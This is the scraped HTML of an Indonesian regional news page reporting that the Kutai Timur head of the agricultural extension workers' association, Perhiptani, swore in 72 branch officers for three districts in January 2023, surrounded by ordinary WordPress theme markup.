    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/">Januari 15, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="1140" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Pertanian" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?resize=1140%2C570&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona 1"></div><p class="wp-caption-text">Ketua DPD Perhiptani Kutim Kasmidi Bulang saat mengukuhkan Pengurus DPC Perhiptani Kecamatan Kongbeng, Muara Wahau dan Telen.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">19</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fkukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Kukuhkan%20DPC%20Perhiptani%20di%203%20Kecamatan-Kasmidi%20Bangga%20Sektor%20Pertanian%20Masih%20Primadona%0Ahttps%3A%2F%2Fruangkaltim.com%2Fkukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p style="font-weight: 400;"><strong>RUANGKALTIM.COM, KUTIM</strong> – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus Dewan Pimpinan Cabang (DPC) Perhiptani Kecamatan Kongbeng, Muara Wahau dan Telen periode 2021-2026.</p>
<p style="font-weight: 400;">Berlangsung di Gedung Olahraga Desa Makmur Jaya, Kecamatan Kongbeng, Rabu lalu (11/01/2023). Kegiatan itu dihadiri anggota DPRD Kutim dari dapil III, camat, kepala desa, Kepala UPT P4 serta ratusan masyarakat yang bersemangat mengikuti prosesnya.</p>
<p style="font-weight: 400;">Kasmidi Bulang pun mengucapkan terima kasih kepada para penyuluh pertanian yang ada di lapangan. Sebab sudah bekerja keras mendampingi para petani. Meskipun Perhiptani Kutim masih tergolong organisasi baru di kabupaten ini, namun tidak dipungkiri banyak kegiatan dan program yang sudah dilaksanakan.</p>
<p style="font-weight: 400;">“Tujuannya untuk terus bergerak membantu para petani,” kata pria yang juga menjabat sebagai Wakil Bupati Kutim itu.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2210_0_6969d0198950e   " data-unique="jnews_module_2210_0_6969d0198950e">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 2" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2210_0_6969d0198950e = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2210,"include_category":"1109,2,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><a href="https://ruangkaltim.com/pengecoran-jalan-lingkar-rsud-kudungga-rampung/"><em><strong>Baca Juga: Pengecoran Jalan Lingkar RSUD Kudungga Rampung</strong></em></a></p>
<p style="font-weight: 400;">Dia mengaku sering mendapatkan laporan dari berbagai kelompok tani (poktan). Ya, mereka mengucapkan terima kasih kepada para Petugas Penyuluh Lapangan (PPL) karena saat ini sangat aktif membantu para petani.</p>
<p style="font-weight: 400;">&#8220;Saya bangga, sekarang sektor pertanian menjadi salah satu tumpuan perekonomian. Masih menjadi primadona bagi masyarakat setelah sektor pertambangan. Khususnya para petani kelapa sawit yang tersebar di berbagai wilayah,” ungkapnya.</p>
<p style="font-weight: 400;">Sementara itu, Sekretaris Perhiptani Kutim Abd Gani Sukkara menyebutkan, jumlah keseluruhan pengurus yang dikukuhkan 72.</p>
<p style="font-weight: 400;">“Masing-masing kecamatan terdapat 24 pengurus,” singkatnya.</p>
<p style="font-weight: 400;">Pada kesempatan yang sama, Ketua DPD Perhiptani Kutim juga menyerahkan bantuan hibah Pemkab Kutim berupa laptop kepada para PPL.</p>
<p style="font-weight: 400;">“Guna menunjang kinerja sebagai PPL di kecamatan,” ucapnya. (rk)</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://ruangkaltim.com/tag/bangga/" rel="tag">bangga</a><a href="https://ruangkaltim.com/tag/bulang/" rel="tag">bulang</a><a href="https://ruangkaltim.com/tag/dikukuhkan/" rel="tag">dikukuhkan</a><a href="https://ruangkaltim.com/tag/dpc/" rel="tag">DPC</a><a href="https://ruangkaltim.com/tag/dpd/" rel="tag">dpd</a><a href="https://ruangkaltim.com/tag/kasmidi/" rel="tag">Kasmidi</a><a href="https://ruangkaltim.com/tag/kelapa/" rel="tag">kelapa</a><a href="https://ruangkaltim.com/tag/perhiptani/" rel="tag">perhiptani</a><a href="https://ruangkaltim.com/tag/pertanian/" rel="tag">pertanian</a><a href="https://ruangkaltim.com/tag/primadona/" rel="tag">primadona</a><a href="https://ruangkaltim.com/tag/ruangkaltim/" rel="tag">RuangKaltim</a><a href="https://ruangkaltim.com/tag/sawit/" rel="tag">sawit</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2210_1_6969d0198fd8f   " data-unique="jnews_module_2210_1_6969d0198fd8f">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 5"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM - Keseriusan Pemerintah Kabupaten Kutai Timur dalam memenuhi minimnya Taman Pemakaman Umum (TPU), telah diimplementasikan tahun ini. Dengan konsep yang jauh dari anggapan menyeramkan, TPU modern...</p>
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 6"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
